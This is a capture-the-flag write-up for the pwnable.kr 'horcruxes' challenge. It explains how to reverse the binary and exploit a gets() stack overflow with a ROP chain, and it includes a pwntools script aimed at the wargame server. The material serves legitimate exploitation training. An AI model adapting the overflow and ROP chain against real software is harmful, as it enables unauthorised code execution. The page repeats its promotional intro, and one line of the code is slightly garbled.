Problem solving with pwnable.kr 21 - horcuxes. Return Oriented Programming and ROP Chains

In this article, we will solve the 21st task from the site pwnable.kr , aimed at compiling the ROP chain.
Organizational Information
Especially for those who want to learn something new and develop in any of the areas of information and computer security, I will write and talk about the following categories:
In addition to this, I will share my experience in computer forensics, analysis of malware and firmware, attacks on wireless networks and local area networks, conducting pentests and writing exploits.
So that you can find out about new articles, software and other information, I created a channel in Telegram and a group to discuss any issues in the field of ICD. Also, I will personally consider your personal requests, questions, suggestions and recommendations personally and will answer everyone .
All information is provided for educational purposes only. The author of this document does not bear any responsibility for any damage caused to anyone as a result of using knowledge and methods obtained as a result of studying this document.
- PWN;
- cryptography (Crypto);
- network technologies (Network);
- reverse (Reverse Engineering);
- steganography (Stegano);
- search and exploitation of WEB vulnerabilities.
In addition to this, I will share my experience in computer forensics, analysis of malware and firmware, attacks on wireless networks and local area networks, conducting pentests and writing exploits.
So that you can find out about new articles, software and other information, I created a channel in Telegram and a group to discuss any issues in the field of ICD. Also, I will personally consider your personal requests, questions, suggestions and recommendations personally and will answer everyone .
All information is provided for educational purposes only. The author of this document does not bear any responsibility for any damage caused to anyone as a result of using knowledge and methods obtained as a result of studying this document.
Solution to the horcruxes quest
I see no reason to describe what reverse-oriented programming is, since everything is described in great detail in this article .
We click on the horcruxes signature icon and we are told that we need to connect via SSH with the password guest.
When connected, we see the corresponding banner.

Let's find out what files are on the server, as well as what rights we have.

There is a readme file, let's see what message was left to us.

It is reported that the program runs on port 9032. We are not given the source code, so download the program for ourselves.
scp -P2222 horcruxes@pwnable.kr:horcruxes /root/

Run it in the IDA and decompile it. There are three interesting functions: hint, init_ABCDEFG, and ropme.

Judging by the name, the hint function should contain a hint. Let's see her.

It is said that you need to go through 7 levels. Well, let's take a look at ropme.

Already more interesting. The program reads a number and if it is equal to a certain reference value, then a function is called that displays this value. And so there are 7 meanings.

If there are no matches, then we are asked to enter a string that compares with the variable sum. So, let's take a look at init_ABCDEFG.

Here, the initialization of the reference values occurs, which are randomly generated. And sum is the sum of these numbers.
We sorted out the program. The quest tooltip says ROP. The idea is the following, we need to call all 7 functions to know the reference values, and then call ropme again to transfer the sum of these values.
Thanks to the gets function, we can rewrite the return address with a chain of addresses. We calculate the number of bytes to the return address.

Thus, we need to transfer the program, we need to transfer 0x78 bytes of the stub, and then in a row 8 addresses of functions. In the IDA we find the addresses of our functions.

Now let's write an exploit.
rom pwn import * payload = "A" * 0x78 payload += p32(0x0809fe4b) payload += p32(0x0809fe6a) payload += p32(0x0809fe89) payload += p32(0x0809fea8) payload += p32(0x0809fec7) payload += p32(0x0809fee6) payload += p32(0x0809ff05) payload += p32(0x0809fffc) con = remote("pwnable.kr", 9032) con.recv() con.recv() con.send("123" + "\n") con.recv() con.send(payload + "\n") con.recv() ans = con.recv().split('\n') sum_result = 0 for i in range(1,8): sum_result += int(ans[i].split('+')[1].split(')')[0]) con.send("123" + "\n") con.send(str(sum_result) + "\n")

We get the desired flag and complete the first part of the tasks on pwnable.kr.
You can join us on Telegram . Next time we’ll deal with heap overflow.
All Articles